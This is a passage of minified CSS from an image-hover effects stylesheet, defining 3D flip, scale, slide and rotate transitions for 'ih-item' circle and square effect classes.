.img{-webkit-transform:rotate3d(0,1,0,-180deg);-moz-transform:rotate3d(0,1,0,-180deg);-ms-transform:rotate3d(0,1,0,-180deg);-o-transform:rotate3d(0,1,0,-180deg);transform:rotate3d(0,1,0,-180deg)}.ih-item.circle.effect19.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect19 .info{background:#333;background:rgba(0,0,0,.6);opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect19 .info h3{color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:22px;margin:0 30px;padding:45px 0 0;height:140px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect19 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect19 a:hover .info{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect20{-webkit-perspective:900px;-moz-perspective:900px;perspective:900px}.ih-item.circle.effect20 .img{-webkit-transition:all .35s linear;-moz-transition:all .35s linear;transition:all .35s linear;transform-origin:50% 0}.ih-item.circle.effect20 .img,.ih-item.circle.effect20 .info .info-back{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0}.ih-item.circle.effect20.colored .info .info-back{background:#1a4a72}.ih-item.circle.effect20 .info{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect20 .info .info-back{opacity:1;visibility:hidden;border-radius:50%;width:100%;height:100%;background:#333;-webkit-transition:all .35s linear;-moz-transition:all .35s linear;transition:all .35s linear;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect20 .info h3{color:#fff;font-size:22px;padding:55px 0 0;height:110px}.ih-item.circle.effect20 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect20 a:hover .img{opacity:0}.ih-item.circle.effect20 a:hover .info .info-back{opacity:1;visibility:visible}.ih-item.circle.effect20.top_to_bottom .info .info-back{-webkit-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-moz-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-ms-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-o-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg)}.ih-item.circle.effect20.top_to_bottom a:hover .img{-webkit-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-moz-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-ms-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-o-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg)}.ih-item.circle.effect20.top_to_bottom a:hover .info .info-back{-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg)}.ih-item.circle.effect20.bottom_to_top .info .info-back{-webkit-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-moz-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-ms-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);-o-transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg);transform:translate3d(0,280px,0) rotate3d(1,0,0,-90deg)}.ih-item.circle.effect20.bottom_to_top a:hover .img{-webkit-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-moz-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-ms-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);-o-transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg);transform:translate3d(0,0,-220px) rotate3d(1,0,0,90deg)}.ih-item.circle.effect20.bottom_to_top a:hover .info .info-back{-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg)}.ih-item.square.effect1.colored .info{background:#1a4a72}.ih-item.square.effect1 .img{z-index:11;position:absolute;transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect1 .img,.ih-item.square.effect1 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect1 .info{background:#333;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transition:all .35s ease-in-out}.ih-item.square.effect1 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect1.left_and_right .info h3{position:absolute;top:12px;left:12px;text-transform:uppercase;color:#fff;text-align:center;font-size:17px;margin:0}.ih-item.square.effect1.left_and_right .info p{position:absolute;right:12px;bottom:12px;margin:0;font-size:12px;color:#bbb}.ih-item.square.effect1.left_and_right a:hover .img{-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);transform:scale(.6)}.ih-item.square.effect1.top_to_bottom .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:10px 0 0}.ih-item.square.effect1.top_to_bottom .info p{font-size:12px;color:#bbb;padding:5px;text-align:center}.ih-item.square.effect1.top_to_bottom a:hover .img{-webkit-transform:translateY(30px) scale(.6);-moz-transform:translateY(30px) scale(.6);-ms-transform:translateY(30px) scale(.6);-o-transform:translateY(30px) scale(.6);transform:translateY(30px) scale(.6)}.ih-item.square.effect1.bottom_to_top .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:134px 0 0}.ih-item.square.effect1.bottom_to_top .info p{font-size:12px;color:#bbb;padding:5px;text-align:center}.ih-item.square.effect1.bottom_to_top a:hover .img{-webkit-transform:translateY(-30px) scale(.6);-moz-transform:translateY(-30px) scale(.6);-ms-transform:translateY(-30px) scale(.6);-o-transform:translateY(-30px) scale(.6);transform:translateY(-30px) scale(.6)}.ih-item.square.effect2.colored .info{background:#1a4a72}.ih-item.square.effect2.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect2 .img{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:rotate(0) scale(1);-moz-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);-o-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.ih-item.square.effect2 .info{background:#333;visibility:hidden;-webkit-transition:all .35s .3s ease-in-out;-moz-transition:all .35s .3s ease-in-out;transition:all .35s .3s ease-in-out}.ih-item.square.effect2 .info h3{text-transform:uppercase;color:#fff;font-size:17px;padding:10px;background:#111;margin:30px 0 0;transform:translateY(-200px);-webkit-transition:all .35s .6s ease-in-out;-moz-transition:all .35s .6s ease-in-out;transition:all .35s .6s ease-in-out}.ih-item.square.effect2 .info h3,.ih-item.square.effect2 .info p{text-align:center;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-ms-transform:translateY(-200px);-o-transform:translateY(-200px)}.ih-item.square.effect2 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;transform:translateY(-200px);-webkit-transition:all .35s .5s linear;-moz-transition:all .35s .5s linear;transition:all .35s .5s linear}.ih-item.square.effect2 a:hover .img{-webkit-transform:rotate(720deg) scale(0);-moz-transform:rotate(720deg) scale(0);-ms-transform:rotate(720deg) scale(0);-o-transform:rotate(720deg) scale(0);transform:rotate(720deg) scale(0);opacity:0}.ih-item.square.effect2 a:hover .info{visibility:visible}.ih-item.square.effect2 a:hover .info h3,.ih-item.square.effect2 a:hover .info p{transform:translateY(0)}.ih-item.square.effect2 a:hover .info h3,.ih-item.square.effect2 a:hover .info p,.ih-item.square.effect3 .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.ih-item.square.effect3.colored .info{background:#1a4a72}.ih-item.square.effect3 .img{transform:translateY(0);transition:all .35s ease-in-out}.ih-item.square.effect3 .img,.ih-item.square.effect3 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect3 .info{height:65px;background:#333;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect3 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:4px 0 0}.ih-item.square.effect3 .info p{font-size:12px;position:relative;color:#bbb;text-align:center}.ih-item.square.effect3 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect3.bottom_to_top .info{top:auto;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect3.bottom_to_top a:hover .img{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.ih-item.square.effect3.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect3.top_to_bottom .info{bottom:auto;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect3.top_to_bottom a:hover .img{-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.ih-item.square.effect3.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect4{position:relative}.ih-item.square.effect4.colored .info{background:rgba(12,34,52,.6)}.ih-item.square.effect4.colored .mask1,.ih-item.square.effect4.colored .mask2{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect4 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect4 .mask1,.ih-item.square.effect4 .mask2{position:absolute;background:#333;background:rgba(0,0,0,.6);height:361px;width:361px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect4 .mask1{left:auto;right:0;top:0;-webkit-transform:rotate(56.5deg) translateX(-180px);-moz-transform:rotate(56.5deg) translateX(-180px);-ms-transform:rotate(56.5deg) translateX(-180px);-o-transform:rotate(56.5deg) translateX(-180px);transform:rotate(56.5deg) translateX(-180px);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.ih-item.square.effect4 .mask2{top:auto;bottom:0;left:0;-webkit-transform:rotate(56.5deg) translateX(180px);-moz-transform:rotate(56.5deg) translateX(180px);-ms-transform:rotate(56.5deg) translateX(180px);-o-transform:rotate(56.5deg) translateX(180px);transform:rotate(56.5deg) translateX(180px);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.ih-item.square.effect4 .info{background:#111;height:0;visibility:hidden;width:361px;-webkit-transform:rotate(-33.5deg) translate(-112px,166px);-moz-transform:rotate(-33.5deg) translate(-112px,166px);-ms-transform:rotate(-33.5deg) translate(-112px,166px);-o-transform:rotate(-33.5deg) translate(-112px,166px);transform:rotate(-33.5deg) translate(-112px,166px);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transition:all .35s ease-in-out .35s;-moz-transition:all .35s ease-in-out .35s;transition:all .35s ease-in-out .35s}.ih-item.square.effect4 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px;background:0 0;margin-top:5px;border-bottom:1px solid rgba(255,255,255,.2);transition:all .35s ease-in-out .35s}.ih-item.square.effect4 .info h3,.ih-item.square.effect4 .info p{opacity:0;-webkit-transition:all .35s ease-in-out .35s;-moz-transition:all .35s ease-in-out .35s}.ih-item.square.effect5 .info h3,.ih-item.square.effect6 .info h3,.ih-item.square.effect7 .info h3,.ih-item.square.effect8 .info h3{text-align:center;text-transform:uppercase;margin:30px 0 0}.ih-item.square.effect4 .info h3{margin-bottom:0}.ih-item.square.effect4 .info p{font-size:12px;position:relative;color:#bbb;padding:15px 15px 10px 15px;text-align:center;transition:all .35s ease-in-out .35s}.ih-item.square.effect4 a:hover .mask1{-webkit-transform:rotate(56.5deg) translateX(1px);-moz-transform:rotate(56.5deg) translateX(1px);-ms-transform:rotate(56.5deg) translateX(1px);-o-transform:rotate(56.5deg) translateX(1px);transform:rotate(56.5deg) translateX(1px)}.ih-item.square.effect4 a:hover .mask2{-webkit-transform:rotate(56.5deg) translateX(-1px);-moz-transform:rotate(56.5deg) translateX(-1px);-ms-transform:rotate(56.5deg) translateX(-1px);-o-transform:rotate(56.5deg) translateX(-1px);transform:rotate(56.5deg) translateX(-1px)}.ih-item.square.effect4 a:hover .info{width:100%;height:130px;visibility:visible;top:40px;-webkit-transform:rotate(0) translate(0,0);-moz-transform:rotate(0) translate(0,0);-ms-transform:rotate(0) translate(0,0);-o-transform:rotate(0) translate(0,0);transform:rotate(0) translate(0,0)}.ih-item.square.effect4 a:hover .info h3,.ih-item.square.effect4 a:hover .info p{opacity:1}.ih-item.square.effect5.colored .info{background:#1a4a72}.ih-item.square.effect5.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect5 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect5 .info{background:#333;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect5 .info,.ih-item.square.effect6 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect5 .info h3{color:#fff;font-size:17px;padding:10px;background:#111}.ih-item.square.effect5 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect5 a:hover .img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0}.ih-item.square.effect5 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect5.left_to_right .info{-webkit-transform:scale(0) rotate(-180deg);-moz-transform:scale(0) rotate(-180deg);-ms-transform:scale(0) rotate(-180deg);-o-transform:scale(0) rotate(-180deg);transform:scale(0) rotate(-180deg)}.ih-item.square.effect5.right_to_left .info{-webkit-transform:scale(0) rotate(180deg);-moz-transform:scale(0) rotate(180deg);-ms-transform:scale(0) rotate(180deg);-o-transform:scale(0) rotate(180deg);transform:scale(0) rotate(180deg)}.ih-item.square.effect6.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect6.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect6 .img{transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect6 .info{background:#333;visibility:hidden;opacity:0.8!important;transition:all .35s ease-in-out}.ih-item.square.effect6 .info,.ih-item.square.effect6 .info h3{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect6 .info h3{color:#fff;font-size:17px;padding:10px;background:#111;transition:all .35s ease-in-out}.ih-item.square.effect6 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center;-webkit-transition:all .05s linear;-moz-transition:all .05s linear;transition:all .05s linear}.ih-item.square.effect6 a:hover .img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect6 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect6.from_top_and_bottom .info h3{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect6.from_top_and_bottom .info p{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect6.from_top_and_bottom a:hover .info h3,.ih-item.square.effect6.from_top_and_bottom a:hover .info p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect6.from_left_and_right .info h3{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect6.from_left_and_right .info p{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect6.from_left_and_right a:hover .info h3,.ih-item.square.effect6.from_left_and_right a:hover .info p{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect6.top_to_bottom .info h3,.ih-item.square.effect6.top_to_bottom .info p{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect6.top_to_bottom a:hover .info h3,.ih-item.square.effect6.top_to_bottom a:hover .info p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect6.bottom_to_top .info h3,.ih-item.square.effect6.bottom_to_top .info p{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect6.bottom_to_top a:hover .info h3,.ih-item.square.effect6.bottom_to_top a:hover .info p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect7.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect7.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect7 .img{transition:all .35s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect7 .img,.ih-item.square.effect7 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect7 .info{background:#333;visibility:hidden;opacity:0.8!important;transition:all .35s ease-in-out}.ih-item.square.effect7 .info h3{color:#fff;font-size:17px;padding:10px;background:#111;-webkit-transform:scale(4);-moz-transform:scale(4);-ms-transform:scale(4);-o-transform:scale(4);transform:scale(4);-webkit-transition:all .35s .1s ease-in-out;-moz-transition:all .35s .1s ease-in-out;transition:all .35s .1s ease-in-out}.ih-item.square.effect7 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center;-webkit-transform:scale(5);-moz-transform:scale(5);-ms-transform:scale(5);-o-transform:scale(5);transform:scale(5);-webkit-transition:all .35s .3s linear;-moz-transition:all .35s .3s linear;transition:all .35s .3s linear}.ih-item.square.effect7 a:hover .img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect7 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect7 a:hover .info h3,.ih-item.square.effect7 a:hover .info p{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect8.colored .info{background:#1a4a72}.ih-item.square.effect8.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect8 .img{opacity:1;transition:all .35s ease-in-out}.ih-item.square.effect8 .img,.ih-item.square.effect8 .info{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect8 .info{background:#333;visibility:hidden;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect8 .info h3{color:#fff;font-size:17px;padding:10px;background:#111;-webkit-transition:all .35s .1s ease-in-out;-moz-transition:all .35s .1s ease-in-out;transition:all .35s .1s ease-in-out}.ih-item.square.effect8 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center;-webkit-transition:all .35s .15s linear;-moz-transition:all .35s .15s linear;transition:all .35s .15s linear}.ih-item.square.effect8 a:hover .img{opacity:0}.ih-item.square.effect8 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect8.scale_up .img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect8.scale_up .info,.ih-item.square.effect8.scale_up .info h3,.ih-item.square.effect8.scale_up .info p{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.ih-item.square.effect8.scale_up a:hover .img{-webkit-transform:scale(5);-moz-transform:scale(5);-ms-transform:scale(5);-o-transform:scale(5);transform:scale(5)}.ih-item.square.effect8.scale_down .img,.ih-item.square.effect8.scale_up a:hover .info,.ih-item.square.effect8.scale_up a:hover .info h3,.ih-item.square.effect8.scale_up a:hover .info p{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect8.scale_down .info,.ih-item.square.effect8.scale_down .info h3,.ih-item.square.effect8.scale_down .info p{-webkit-transform:scale(5);-moz-transform:scale(5);-ms-transform:scale(5);-o-transform:scale(5);transform:scale(5)}.ih-item.square.effect8.scale_down a:hover .img{-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.ih-item.square.effect8.scale_down a:hover .info,.ih-item.square.effect8.scale_down a:hover .info h3,.ih-item.square.effect8.scale_down a:hover .info p{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.square.effect9{perspective:900px}.ih-item.square.effect15,.ih-item.square.effect9{-webkit-perspective:900px;-moz-perspective:900px}.ih-item.square.effect9.colored .info .info-back{background:#1a4a72}.ih-item.square.effect9.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect9 .img{position:relative;z-index:11;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ih-item.square.effect9 .info{z-index:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.square.effect9 .info .info-back{opacity:1;width:100%;height:100%;padding-top:30px;background:#333}.ih-item.square.effect9 .info h3{text-transform:uppercase;color:#fff;text-align:center;font-size:17px;padding:10px;background:#111;margin:0}.ih-item.square.effect10 .info h3,.ih-item.square.effect11 .info h3,.ih-item.square.effect12 .info h3,.ih-item.square.effect13 .info h3,.ih-item.square.effect14 .info h3,.ih-item.square.effect15 .info h3{text-transform:uppercase;margin:30px 0 0}.ih-item.square.effect9 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect9.left_to_right .img{-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect9.left_to_right a:hover .img{-webkit-transform:rotate3d(0,1,0,180deg);-moz-transform:rotate3d(0,1,0,180deg);-ms-transform:rotate3d(0,1,0,180deg);-o-transform:rotate3d(0,1,0,180deg);transform:rotate3d(0,1,0,180deg)}.ih-item.square.effect9.right_to_left .img{-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect9.right_to_left a:hover .img{-webkit-transform:rotate3d(0,1,0,-180deg);-moz-transform:rotate3d(0,1,0,-180deg);-ms-transform:rotate3d(0,1,0,-180deg);-o-transform:rotate3d(0,1,0,-180deg);transform:rotate3d(0,1,0,-180deg)}.ih-item.square.effect9.top_to_bottom .img{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect9.top_to_bottom a:hover .img{-webkit-transform:rotate3d(1,0,0,-180deg);-moz-transform:rotate3d(1,0,0,-180deg);-ms-transform:rotate3d(1,0,0,-180deg);-o-transform:rotate3d(1,0,0,-180deg);transform:rotate3d(1,0,0,-180deg)}.ih-item.square.effect9.bottom_to_top .img{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect9.bottom_to_top a:hover .img{-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg)}.ih-item.square.effect10{overflow:hidden}.ih-item.square.effect10.colored .info{background:#1a4a72}.ih-item.square.effect10.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect10 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect10 .info{background:#333;visibility:hidden;opacity:0;transition:all .35s ease-in-out}.ih-item.square.effect10 .info,.ih-item.square.effect11 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.square.effect10 .info h3{color:#fff;text-align:center;font-size:17px;padding:10px;background:#111}.ih-item.square.effect10 .info p{font-size:12px;position:relative;color:#bbb;padding:20px;text-align:center}.ih-item.square.effect10 a:hover .info{visibility:visible;opacity:1}.ih-item.square.effect10.left_to_right .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.left_to_right .info{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect10.left_to_right a:hover .img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect10.left_to_right a:hover .info,.ih-item.square.effect10.right_to_left .img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.right_to_left .info{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect10.right_to_left a:hover .img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect10.right_to_left a:hover .info{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.top_to_bottom .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect10.top_to_bottom .info{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect10.top_to_bottom a:hover .img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect10.bottom_to_top .img,.ih-item.square.effect10.top_to_bottom a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect10.bottom_to_top .info{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect10.bottom_to_top a:hover .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect10.bottom_to_top a:hover .info{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect11.colored .info{background:#1a4a72}.ih-item.square.effect11.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect11 .img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all .35s ease-in-out}.ih-item.square.effect11 